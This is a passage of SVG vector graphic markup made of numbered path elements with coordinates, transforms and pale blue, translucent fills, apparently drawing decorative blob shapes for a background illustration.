d="M304.583 594.844c-4.686-.2-12.653-1.992-16.87-.273-4.921 1.992-10.661 5.624-16.246 4.257-6.522-1.6-9.451-11.208-11.4-16.6-2.226-6.014-8.123-8.123-14.1-8.2-9.255-.117-29.992.781-29.992 13.9a8.5 8.5 0 00.664 3.4c1.679 4.061 4.764 7.342 8.435 10.193h95.951a23.244 23.244 0 00-16.442-6.677z" transform="translate(67.543 179.527)" fill="#a4d5f4" opacity=".279"/><path id="Path_872" data-name="Path 872" d="M364.586 592.786c-2.07-7.3-5.155-17.144-13.707-18.823-11.325-2.226-16.089 12.419-16.089 21.166a14.369 14.369 0 001.406 6.522h29.8c.621-3.008-.629-6.051-1.41-8.865z" transform="translate(104.701 179.438)" fill="#7ebff1" opacity=".279"/><path id="Path_873" data-name="Path 873" d="M273.637 589.949c3.085-6.4-3.554-17.027-6.4-22.416-3.632-6.8-15.543-9.177-15.738 1.328-.078 6.8 2.577 11.481 5.389 17.612 1.64 3.593 2.851 7.107 7.381 7.888 3.666.625 7.731-.937 9.368-4.412z" transform="translate(78.651 175.675)" fill="#7ebae0" opacity=".279"/><path id="Path_874" data-name="Path 874" d="M366.055 595.785h15.777a23.1 23.1 0 00-4.686-2.577c-4.846-1.953-8.24-.274-11.091 2.577z" transform="translate(114.479 185.264)" fill="#c7b0aa" opacity=".279"/><path id="Path_875" data-name="Path 875" d="M383.634 581.713c2.46-7.42 8.513-18.979.508-25.071C376.1 550.55 356.3 560.9 356.3 570.7c0 4.53 2.734 9.685 4.179 13.863 1.523 4.491 2.656 10.036 7.42 12.145 10.112 4.531 13.392-8.008 15.735-14.995z" transform="translate(111.428 173.522)" fill="#acd8e5" opacity=".279"/><path id="Path_876" data-name="Path 876" d="M429.683 602.53c-1.367-7.771-4.452-15.465-6.756-23-1.757-5.741-2.577-16.089-7.5-20.19-5.7-4.764-23.939-5.7-23.939 5 0 8.709 3.866 18.784 5.975 27.219 1.25 5.077 1.953 10.505 3.28 15.621h29.097a17.11 17.11 0 00-.157-4.65z" transform="translate(122.434 173.872)" fill="#6ab0db" opacity=".279"/><path id="Path_877" data-name="Path 877" d="M395.169 589.349c0-11.013-15.816-11.52-15.816-.352 0 10.818 15.816 11.248 15.816.352z" transform="translate(118.638 181.664)" fill="#acd8e5" opacity=".279"/><path id="Path_878" data-name="Path 878" d="M61.056 562.009a21.361 21.361 0 00-9.607-7.537c-5-1.757-7.3 1.953-8.787 4.842-1.445 2.851-2.734 5.78-4.3 8.591-.976 1.718-2.46 3.71-2.46 5.623 0 5.428 11.989 9.411 17.808 6.912 8.322-3.552 11.603-12.105 7.346-18.431z" transform="translate(11.229 173.271)" fill="#acd8e5" opacity=".279"/><path id="Path_879" data-name="Path 879" d="M546.13 593.986c3.788-4.179 7.732-9.607 5.936-15.543-1.953-6.365-8.474-10.7-13.9-13.863-8.709-5.077-30.148-13.2-30.148 4.8 0 9.1 7.459 17.378 12.34 24.525 7.183 10.547 17.493 9.18 25.772.081z" transform="translate(158.875 174.605)" fill="#a4d5f4" opacity=".279"/><path id="Path_880" data-name="Path 880" d="M513.512 584.4c-3.241-4.96-7.615-13.395-14.8-11.013-6.444 2.148-6.522 10.076-6.522 15.738 0 6.248 7.5 10.9 13.629 12.731h8.591c5.115-2.973 2.03-12.97-.898-17.456z" transform="translate(153.926 179.198)" fill="#7ebff1" opacity=".279"/><path id="Path_881" data-name="Path 881" d="M564.518 561.3c0-11.325-16.4-8.357-16.4 1.6-.002 11.367 16.4 8.36 16.4-1.6z" transform="translate(171.416 173.275)" fill="#a4d5f4" opacity=".279"/><path id="Path_882" data-name="Path 882" d="M589.285 186.978c-5.194-4.764-13.082-9.372-20.307-5.389-4.179 2.3-6.522 9.021-8.357 13.161-3.4 6.8-6.287 15.816-6.287 23.47 0 19.214 31.125 11.052 40.419 5.506 3.983-2.382 9.372-4.491 12.653-7.889.117-.117.156-.2.273-.312v-11.052a17.192 17.192 0 00-1.835-2.5c-4.921-5.545-11.091-9.997-16.559-14.995z" transform="translate(173.36 56.326)" fill="#70bbe8" opacity=".279"/><path id="Path_883" data-name="Path 883" d="M579.59 146.881c0 10.583 13.434 7.459 20.19 6.092V130.6c-6.834 4.331-20.19 6.83-20.19 16.281z" transform="translate(181.26 40.852)" fill="#5ea2cc" opacity=".279"/><path id="Path_884" data-name="Path 884" d="M592.2 154.213c-9.958 2.89-12.848 12.419-12.848 21.947 0 8.552 8.826 19.643 18.2 19.057a8.327 8.327 0 002.265-.43v-40.652a12.977 12.977 0 00-7.617.078z" transform="translate(181.185 48.046)" fill="#a4d5f4" opacity=".279"/><path id="Path_885" data-name="Path 885" d="M603.844 246.293c.625-4.842 1.913-10.075-.2-14.723-3.359-7.42-11.95-8.709-19.1-6.951-6.248 1.523-26.946 9.021-26.946 16.949 0 5 5.623 8.552 8.982 11.637 4.96 4.569 10.036 10.856 16.05 13.981 15.278 8.044 19.77-10.037 21.214-20.893z" transform="translate(174.384 70.038)" fill="#7ebff1" opacity=".279"/><path id="Path_886" data-name="Path 886" d="M591.518 14.616c-12.536 2.5-22.845 19.487-22.845 31.437 0 11.989 8.084 16.87 18.706 19.37 4.881 1.132 10.7 2.343 15.816 1.289V16.49c-3.828-1.796-7.772-2.655-11.677-1.874z" transform="translate(177.845 4.49)" fill="#a4d5f4" opacity=".279"/><path id="Path_887" data-name="Path 887" d="M592.528 108.312c4.881-3.28 12.965-6.912 11.169-14.176-2.187-8.826-15.387-7.576-22.182-8.279s-13.668-2.07-20.424-.625c-7.615 1.6-9.294 6.131-10.193 13.239-.859 6.561-2.187 13.746-2.187 20.424 0 13.629 16.363 6.717 22.221 3.28 7.381-4.334 14.527-9.098 21.596-13.863z" transform="translate(171.603 26.465)" fill="#6ab0db" opacity=".279"/><path id="Path_888" data-name="Path 888" d="M592.9 107.636c-8.9 2.656-25.384 12.3-25.384 23.158 0 4.022 2.929 7.381 6.053 9.568 5.35 3.749 10.739.234 15.543-2.695 6.17-3.788 11.325-7.81 14.41-14.02v-13.785c-2.422-2.499-6.522-3.436-10.622-2.226z" transform="translate(177.482 33.507)" fill="#a4d5f4" opacity=".279"/><path id="Path_889" data-name="Path 889" d="M588.9 293.788c-1.835 6.287-4.257 13.278-4.257 19.877 0 6.717 2.968 13.356 6.444 18.94 2.031 3.28 5 5.936 7.107 9.021v-63.537l-.352.117c-5.853 1.953-7.454 10.466-8.942 15.582z" transform="translate(182.841 86.978)" fill="#70bbe8" opacity=".279"/><path id="Path_890" data-name="Path 890" d="M584.974 554.516c-7.5-.156-17.456 3.085-14.606 10.232 1.875 4.725 6.639 8.24 10.583 11.794 4.179 3.71 8.24 7.537 13.122 10.7 2.616 1.835 5.35 4.218 8.787 5.506v-38.622c-6.093.117-12.26.507-17.886.39z" transform="translate(178.219 173.305)" fill="#dfedf4" opacity=".279"/><path id="Path_891" data-name="Path 891" d="M586.422 478.133c-9.021-1.094-14.176 12.379-17.066 18.745-2.031 4.413-5.116 10.5-5.116 15.425 0 3.632 2.577 6.99 4.491 9.88a184.865 184.865 0 0012.536 16.48c5.272 6.287 10.9 8.162 18.042 2.46a27.706 27.706 0 005.272-5.663v-35.03c-2.734-10.464-6.834-20.93-18.159-22.297z" transform="translate(176.459 149.52)" fill="#dfedf4" opacity=".279"/><path id="Path_892" data-name="Path 892" d="M604.526 73.464c-2.577-8.045-16.831-13.161-23.2-16.792-11.638-6.6-33.272-3.007-33.272 13.278 0 15.7 13.2 17.456 26.126 18.315 4.061.273 8.123.586 12.184.781 7.852.312 21.364-5.428 18.162-15.582z" transform="translate(171.397 16.755)" fill="#70bbe8" opacity=".279"/><path id="Path_893" data-name="Path 893" d="M597.364 3.319A16.5 16.5 0 00598.457 0h-23.626c.976 1.406 1.953 2.773 2.773 4.1 6.13 9.529 14.956 9.568 19.76-.781z" transform="translate(179.771 .009)" fill="#efdfcf" opacity=".279"/><path id="Path_894" data-name="Path 894" d="M599.537 328.249c-4.725-4.413-13.746-3.163-19.448-2.226-8.865 1.484-23.822 5.975-23.822 17.378 0 5.467 2.616 11.013 7.342 13.59 9.216 3.437 18.237 7.342 27.454 10.739 4.8 1.875 10.9 6.131 16.011 3.4v-20.661l-.469-1.289c-1.796-5.467-2.577-16.714-7.068-20.931z" transform="translate(173.966 101.684)" fill="#a4d5f4" opacity=".279"/><path id="Path_895" data-name="Path 895" d="M593.314 377.586c-.976 7.928-2.538 15.972-2.538 23.978a10.733 10.733 0 005.545 9.177v-49.713a8.9 8.9 0 00-1.445 2.07c-1.991 3.866-1.132 10.309-1.562 14.488z" transform="translate(184.758 112.916)" fill="#5ea2cc" opacity=".279"/><path id="Path_896" data-name="Path 896" d="M560.878 412.327c0 7.381 8.435 22.455 14.488 26.946 7.654 5.7 20.854 3.515 30.265-2.226v-28.118c-5.741-4.1-12.419-7.068-16.285-7.888-8.239-1.797-28.468-2.031-28.468 11.286z" transform="translate(175.407 125.155)" fill="#70bbe8" opacity=".279"/><path id="Path_897" data-name="Path 897" d="M581.667 443.251c-9.06 3.515-18.081 14.332-18.081 24.329 0 6.014 7.225 14.293 13.121 15.7a43.013 43.013 0 0025.931-1.406 21.624 21.624 0 002.187-.937v-46.668a16.344 16.344 0 00-3.085.976c-6.679 2.855-13.356 5.389-20.073 8.006z" transform="translate(176.254 135.821)" fill="#a4d5f4" opacity=".279"/><path id="Path_898" data-name="Path 898" d="M601.452 388.63c.937-7.186 2.031-13.043-3.476-18.9-5.663-6.014-13.512-8.67-21.01-11.638-3.319-1.328-6.795-2.929-10.427-2.616-4.764.43-7.81 5.545-10.661 8.787-6.522 7.5-17.847 14.566-17.847 25.189 0 4.8.391 8.982 4.374 12.145a57.632 57.632 0 0019.448 9.568c7.264 1.953 15.152-3.827 22.221-5.155 9.177-1.721 16.126-7.774 17.378-17.38z" transform="translate(168.263 111.167)" fill="#7ebae0" opacity=".279"/><path id="Path_899" data-name="Path 899" d="M588.042 580.781c-6.209-4.608-18.12-6.522-18.12 4.8 0 5.311 3.28 10.349 6.444 14.957h23.626c1.562-8.198-5.35-14.876-11.95-19.757z" transform="translate(178.235 180.508)" fill="#acd8e5" opacity=".279"/><path id="Path_900" data-name="Path 900" d="M51.465 200.3c4.882-6.951 10.271-13.512 15.035-20.58 2.734-4.1 3.241-7.42.469-11.911-5.467-8.826-12.692-15.621-23.353-16.4-11.755-.82-18.9 4.139-24.134 15.035-3.124 6.483-5 13.707-7.3 20.463-1.757 5.194-4.921 11.755-4.921 17.5 0 10.466 13.9 9.138 20.58 9.607 3.554.234 7.732 1.093 11.208-.039 5.778-1.76 9.214-9.102 12.416-13.675z" transform="translate(2.271 47.334)" fill="#7ebae0" opacity=".279"/><path id="Path_901" data-name="Path 901" d="M0 198.661v11.052c2.812-3.242 2.031-7.577 0-11.052z" transform="translate(0 62.138)" fill="#70bbe8" opacity=".279"/><path id="Path_902" data-name="Path 902" d="M48.8 224.9c-1.679-9.958-10.036-15.191-19.292-16.714-9.372-1.562-17.964 1.211-17.964 12.614 0 6.678 3.2 20.658 9.177 24.486 12.73 8.161 30.379-6.835 28.079-20.386z" transform="translate(3.609 64.992)" fill="#a4d5f4" opacity=".279"/><path id="Path_903" data-name="Path 903" d="M57.027 242.506c0-8.63-9.724-10.232-14.918-4.921-3.905 3.983-10.427 8.787-10.427 14.8 0 9.372 9.919 8.552 15.777 5.584a17.035 17.035 0 009.568-15.463z" transform="translate(9.908 73.356)" fill="#dfedf4" opacity=".279"/><path id="Path_904" data-name="Path 904" d="M32.178 9.03c-3.944 5.194-8.2 14.527-8.2 21.205 0 15.191 16.91 15.347 27.766 16.675 7.264.9 11.872-.781 16.363-7.068 3.007-4.218 8.045-10.427 8.045-15.777 0-7.186.586-15.269-4.491-20.971A13.318 13.318 0 0067.716-.03H55.648c-1.875.547-3.788 1.25-5.741 1.835C44.636 3.563 35.81 4.227 32.178 9.03z" transform="translate(7.499)" fill="#7ebff1" opacity=".279"/><path id="Path_905" data-name="Path 905" d="M59.8 77c7.225-8.279 7.849-13.942 4.53-24.134-2.148-6.6-10.154-6.483-13.942-1.6-4.257 5.428-7.81 11.52-11.481 17.3-3.437 5.428-11.989 12.575-11.989 19.331 0 8.982 9.568 8.513 15 5.038A84.674 84.674 0 0059.8 77z" transform="translate(8.42 14.939)" fill="#acd8e5" opacity=".279"/><path id="Path_906" data-name="Path 906" d="M21.049 131.823c.937-4.921-1.367-10.114-7.068-10.388-5.78-.273-9.685 6.99-12.575 10.974A12.967 12.967 0 010 133.424V155.8c.156-.039.351-.078.508-.117 12.301-2.42 18.392-12.496 20.541-23.86z" transform="translate(0 37.984)" fill="#5ea2cc" opacity=".279"/><path id="Path_907" data-name="Path 907" d="M25.176 109.488c.781-6.873-5.194-15.855-12.848-10.583-5.7 3.944-5.155 13.473-5.155 19.526-.156 6.17 5.35 11.872 11.52 8.279 4.569-2.655 5.936-12.34 6.483-17.222z" transform="translate(2.239 30.444)" fill="#5ea2cc" opacity=".279"/><path id="Path_908" data-name="Path 908" d="M47.989 136.1c0-7.459-1.289-23.978-11.989-23.314-11.325.7-15.5 23.158-15.5 31.632 0 9.333 5.428 11.911 13.395 11.95 3.71 0 8.162.469 11.052-2.421 4.053-4.105 3.042-12.658 3.042-17.847z" transform="translate(6.41 35.274)" fill="#a4d5f4" opacity=".279"/><path id="Path_909" data-name="Path 909" d="M66.506 332.6c-4.335-4.335-11.481-14.566-18.472-11.833-5.311 2.07-4.764 7.5-5.155 12.145-.312 4.022-1.8 8.084-1.8 12.106 0 9.177 14.488 15.113 22.142 12.731 12.032-3.826 10.548-17.884 3.285-25.149z" transform="translate(12.848 100.183)" fill="#7ebae0" opacity=".279"/><path id="Path_910" data-name="Path 910" d="M60.086 547.555c1.875-6.092 4.179-16.129-1.64-20.971-6.717-5.623-21.947-10.153-30.421-8.943-5.194.234-12.419 1.406-16.558 4.608-3.827 2.929-9.919 8.2-9.919 13.512 0 9.1 15.5 13.785 21.791 17.261 5.623 3.085 10.7 7.5 17.3 8.084 10.27.82 16.479-3.788 19.447-13.551z" transform="translate(.483 161.833)" fill="#7ebae0" opacity=".279"/><path id="Path_911" data-name="Path 911" d="M61.083 294.185c-1.093-10.075.547-31.4-13.317-32.921-5.858-.625-12.731 4.3-17.612 6.834-4.921 2.538-9.568 5.194-9.568 11.52 0 11.95 13.121 20.112 21.713 26.438 4.1 3.007 9.255 6.639 14.566 3.983 5.858-2.889 4.804-10.539 4.218-15.854z" transform="translate(6.438 81.699)" fill="#a4d5f4" opacity=".279"/><path id="Path_912" data-name="Path 912" d="M9.607 178.572c2.89-8.826-.781-21.791-9.607-24.564V194.7c6.248-1.991 7.771-10.466 9.607-16.128z" transform="translate(0 48.173)" fill="#7ebae0" opacity=".279"/><path id="Path_913" data-name="Path 913" d="M18.522 251.34c0-6.483-7.5-11.559-12.887-6.6-3.4 3.124-4.3 9.841-4.3 14.137 0 5.975 6.092 10.544 11.637 7.42 4.847-2.697 5.55-9.997 5.55-14.957z" transform="translate(.419 75.925)" fill="#7ebae0" opacity=".279"/><path id="Path_914" data-name="Path 914" d="M7.5 62.1c6.365-7.029 22.416-19.76 13.121-29.211C15.465 27.612 8.045 19.724 0 15.975V66.2a13.41 13.41 0 007.5-4.1z" transform="translate(0 5.005)" fill="#a4d5f4" opacity=".279"/><path id="Path_915" data-name="Path 915" d="M25.255 86.655C32.87 77.2 39.9 67.441 46.695 57.405c8.864-13.043-10.037-20.854-18.511-11.755C18.929 55.609 2.41 67.6 2.41 82.711 2.41 87.4 4.206 95.051 8.97 97c7.186 2.933 12.575-5.7 16.285-10.345z" transform="translate(.754 13.054)" fill="#acd8e5" opacity=".279"/><path id="Path_916" data-name="Path 916" d="M20.939 22.3c6.092-1.953 7.693-10.271 6.561-15.738A29.471 29.471 0 0025.2 0H4.185a20.393 20.393 0 00-1.21 6.326c0 8.514 8.552 18.941 17.964 15.974z" transform="translate(.931 .009)" fill="#5ea2cc" opacity=".279"/><path id="Path_917" data-name="Path 917" d="M0 109.207v13.785a29.712 29.712 0 001.874-4.96c1.055-3.748.118-6.832-1.874-8.825z" transform="translate(0 34.163)" fill="#c2a8a2" opacity=".279"/><path id="Path_918" data-name="Path 918" d="M14.644 374.717c7.615 3.983 23.587 3.944 29.445-3.241 3.515-4.3 2.734-10.349 3.358-15.465q1.464-12.36 2.851-24.72c.781-6.8 2.812-13.785-2.226-19.253-7.342-8.006-16.207-14.879-24.681-21.635C17.573 285.717 8.318 275.72 0 278.18v63.538a13.438 13.438 0 012.265 5.116c1.835 9.138 3.202 23.119 12.379 27.883z" transform="translate(0 86.887)" fill="#70bbe8" opacity=".279"/><path id="Path_919" data-name="Path 919" d="M51.1 408.31c1.992-3.905-.43-8.943-1.562-12.809-1.484-5.077-2.343-13.551-6.6-17.1-4.452-3.71-9.958-1.64-13.863 1.6-6.444 5.35-14.644 16.05-14.644 24.954 0 14.84 15.777 12.77 25.384 9.763 4.058-1.253 9.174-2.268 11.285-6.408z" transform="translate(4.512 117.729)" fill="#7ebff1" opacity=".279"/><path id="Path_920" data-name="Path 920" d="M69.665 432.091c-1.328-5.155-3.241-13.473-8.279-16.324-5.623-3.2-11.677 1.718-11.677 7.693 0 6.561 2.187 20.19 10.154 21.557 7.928 1.328 11.443-6.443 9.802-12.926z" transform="translate(15.546 129.72)" fill="#7ebae0" opacity=".279"/><path id="Path_921" data-name="Path 921" d="M60.693 481c-1.093-5.389-4.842-16.128-10.388-17.808-6.8-2.734-22.1.742-22.1 9.958 0 8.162 5.858 14.293 12.887 17.456 7.768 3.516 22.139 2.694 19.601-9.606z" transform="translate(8.819 144.583)" fill="#acd8e5" opacity=".279"/><path id="Path_922" data-name="Path 922" d="M57.235 456.205c4.921-9.568-8.748-14.254-15.386-16.519-7.186-2.46-27.063-11.247-27.063 3.28 0 8.709 4.881 25.852 15.582 24.681 8.083-.897 22.649-3.241 26.867-11.442z" transform="translate(4.624 135.988)" fill="#a4d5f4" opacity=".279"/><path id="Path_923" data-name="Path 923" d="M19.175 583.081c2.656-4.452 2.109-9.138 2.421-13.473.391-5.623 1.679-13.824-6.717-14.957A92.521 92.521 0 000 554.144v38.622a14.3 14.3 0 004.374.937c6.092.235 12.301-6.482 14.801-10.622z" transform="translate(0 173.287)" fill="#dfedf4" opacity=".279"/><path id="Path_924" data-name="Path 924" d="M3.241 507.806c-1.133-3.749-2.07-8.24-3.241-12.731V530.1a25.839 25.839 0 003.241-22.294z" transform="translate(0 154.837)" fill="#acd8e5" opacity=".279"/><path id="Path_925" data-name="Path 925" d="M28.612 521.665c2.929-5.506 3.749-12.067 5-18.159 1.914-9.529.156-23.587-5.506-31.984-4.452-6.678-13.317-2.031-18.393 1.211-5.233 3.359-7.42 8.279-7.42 14.527 0 10.232 5.233 27.414 11.286 35.537 4.254 5.624 11.713 5.155 15.033-1.132z" transform="translate(.717 146.407)" fill="#dfedf4" opacity=".279"/><path id="Path_926" data-name="Path 926" d="M0 344.428v20.659a2.914 2.914 0 00.469-.273C7.342 360.518 2.3 350.559 0 344.428z" transform="translate(0 107.725)" fill="#5ea2cc" opacity=".279"/><path id="Path_927" data-name="Path 927" d="M9.685 409.443c4.179-5.272 6.561-13.395 9.451-19.487 3.476-7.3 16.207-32.882-1.992-31.281-5.467-.234-13.122-1.132-17.144 3.125v49.713c3.085 1.718 6.834 1.523 9.685-2.07z" transform="translate(0 112.105)" fill="#a4d5f4" opacity=".279"/><path id="Path_928" data-name="Path 928" d="M9.1 426.24c4.022-6.951-1.718-14.1-9.1-19.37v28.117a26.51 26.51 0 009.1-8.747z" transform="translate(0 127.253)" fill="#7ebae0" opacity=".279"/><path id="Path_929" data-name="Path 929" d="M52.834 424.166c0-11.755-10.388-14.137-19.643-11.364-6.131 1.835-16.949 3.358-16.949 11.677 0 8.123 14.293 10.9 20.151 13.16 10.466 4.061 16.441-3.239 16.441-13.473z" transform="translate(5.08 128.78)" fill="#a4d5f4" opacity=".279"/><path id="Path_930" data-name="Path 930" d="M12.379 446.184C10.427 439.545 7.3 432.945 0 434.312v46.667c12.926-6.17 16.285-21.518 12.379-34.795z" transform="translate(0 135.778)" fill="#7ebae0" opacity=".279"/><path id="Path_931" data-name="Path 931" d="M48.1 595.252h12.07c-3.788-1.874-7.849-1.252-12.07 0z" transform="translate(15.044 185.797)" fill="#7a838c" opacity=".279"/><path id="Path_932" data-name="Path 932" d="M55.221 584.946c-2.265-6.912-12.379-12.223-18.9-9.529-6.053 2.5-14.1 6.834-14.1 14.449.04 15.465 37.96 10.271 33-4.92z" transform="translate(6.949 179.74)" fill="#acd8e5" opacity=".279"/><path id="Path_933" data-name="Path 933" d="M9.95 588.817c-2.695 1.367-4.8 4.843-6.053 8.4h21.01c-3.007-6.096-8.357-11.798-14.957-8.4z" transform="translate(1.219 183.836)" fill="#7ebae0" opacity=".279"/><path id="Path_934" data-name="Path 934" d="M206.693 595.1h7.147a12.364 12.364 0 00-7.147 0z" transform="translate(64.641 185.953)" fill="#7ebae0" opacity=".279"/><path id="Path_935" data-name="Path 935" d="M172.679 591.361a18.777 18.777 0 00-1.953 6.014h26.868c-5.545-7.81-19.994-14.8-24.915-6.014z" transform="translate(53.393 183.673)" fill="#a4d5f4" opacity=".279"/><path id="Path_936" data-name="Path 936" d="M147.731 596.953v.508h23.314a13.029 13.029 0 00-.859-3.593c-3.944-10.427-22.455-8.63-22.455 3.085z" transform="translate(46.201 183.588)" fill="#7ebae0" opacity=".279"/><path id="Path_937" data-name="Path 937" d="M128.3 591.514c-4.14-6.248-13.121-13.785-20.932-15.191-6.248-1.133-8.865 4.491-10.661 9.294-1.8 4.764-4.14 10.036-5.077 15.269h39.13a13.719 13.719 0 00-2.46-9.372z" transform="translate(28.654 180.201)" fill="#7ebae0" opacity=".279"/><path id="Path_938" data-name="Path 938" d="M132.2 591.479a23.641 23.641 0 00-3.749 5.311h17.964c-1.95-5.818-8.979-10.7-14.215-5.311z" transform="translate(40.173 184.258)" fill="#dfedf4" opacity=".279"/><path id="Path_939" data-name="Path 939" d="M114.317 568.428c0-9.8-16.831-12.731-16.831-1.445 0 9.842 16.831 12.77 16.831 1.445z" transform="translate(30.487 175.053)" fill="#87b9d8" opacity=".279"/><path id="Path_940" data-name="Path 940" d="M436.262 595.449h15.347a18.868 18.868 0 00-3.866-1.64c-3.827-1.172-7.771.742-11.481 1.64z" transform="translate(136.436 185.6)" fill="#9fb0b5" opacity=".279"/><path id="Path_941" data-name="Path 941" d="M479.7 592.377a46.111 46.111 0 00-12.887 3.436H488.8c-1.64-2.499-4.686-3.944-9.1-3.436z" transform="translate(145.99 185.236)" fill="#dfedf4" opacity=".279"/><path id="Path_942" data-name="Path 942" d="M93.973 581.434c-1.757-6.951-7.3-8.474-12.614-8.357-8.513.156-13.317 12.692-14.605 21.713a13.416 13.416 0 001.015 7.029h24.915c1.641-6.719 3.007-13.629 1.289-20.385z" transform="translate(20.84 179.23)" fill="#a4d5f4" opacity=".279"/></g></g></g></svg>